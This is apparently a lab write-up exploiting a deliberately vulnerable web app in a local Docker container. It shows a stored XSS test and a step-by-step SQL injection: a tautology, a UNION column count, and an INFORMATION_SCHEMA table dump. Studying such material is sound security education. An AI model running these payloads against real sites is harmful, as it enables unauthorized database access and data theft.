Basic Web App Exploit
Exploiting a web application with multiple vulnerabilities
Cover image by Freepik
Here we will leverage vulnerabilities in a poorly designed website. The web application resides in a docker container located on our local machine. The vulnerability assessment report will be included at the end
Initial Recon and Info Gathering
Navigating to our localhost/capstone We see the following webpage
Clicking on one of the available items listed allows us to enter a comment. Let’s try a basic XSS test to test if the application will run arbitrary java script commands
1
<script>alert(1)</script>
Great, our first finding is this XSS vulnerability. The URL is also vulnerable to XSS attacks as it directly reflects text back to us
This web application must store data in a database. Let’s attempt to manipulate the URL with a simple SQL injection statement
1
coffee.php?coffee=1' or 1=1-- -
This SQL injection allows us to retrieve all the items from the database
Since 1=1 equates to true, it allows us to retrieve all the available items. The comment delimiter -- - means that anything after it will be treated as comment and thus ignored by the database
With this working, we can try to extract the number of columns we’re querying as this will be important later. Glancing at the image below, there’s probably 7 columns
We can confirm the number of columns using the following line
coffee=1' union select null,null,null,null,null,null,null-- -
Since the page still loads, it confirms we have 7 columns and can further exploit the database. Union select statements combine the results of two or more SELECT statements into a single result. The union select MUST MATCH the number of columns
After enumerating the number of columns, we need to know what the actual table names are. We’ll use the following command
1' union select TABLE_NAME,TABLE_NAME,TABLE_NAME,TABLE_NAME,TABLE_NAME,TABLE_NAME,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES-- -
INFORMATION_SCHEMA.TABLES contains information about all the tables in the database
All the tables are dumped
